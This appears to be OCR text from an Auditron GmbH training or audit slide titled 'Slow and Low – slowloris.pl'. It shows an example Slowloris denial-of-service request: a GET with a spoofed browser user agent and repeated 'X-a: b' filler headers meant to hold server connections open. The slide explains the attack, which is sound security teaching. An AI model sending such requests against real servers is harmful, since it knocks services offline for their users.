 AUDITRON®
Slow and Low – slowloris.pl
GET / HTTP/1.1
Host: 172.17.1.75
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR
1.1.4322; .NET CLR 2.0.50313; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; MSOffice 12)
Content-Length: 42
...
X-a: b
...
X-a: b
...
X-a: b
19
Copyright © 2009 – 2019 Auditron GmbH
22